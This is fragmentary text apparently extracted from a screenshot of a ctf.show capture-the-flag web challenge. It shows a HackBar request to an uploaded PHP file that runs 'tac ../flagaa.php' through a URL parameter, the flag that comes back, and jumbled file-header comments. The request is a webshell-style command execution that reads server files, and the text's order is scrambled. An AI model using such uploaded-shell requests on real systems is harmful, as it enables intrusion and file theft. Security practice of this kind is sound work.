 7925a9fc-72cf-4dda-964e-93ed645c7ee1.challenge.ctf.show/upload/3.php?1=tac ../flagaa.php
$flag="ctfshow{ee359c19-e2ba-4361-aade-b7141a33cd40}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://7925a9fc-72cf-4dda-964e-93ed645c7ee1.challenge.ctf.show/upload/3.php?1=tac ../flagaa.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All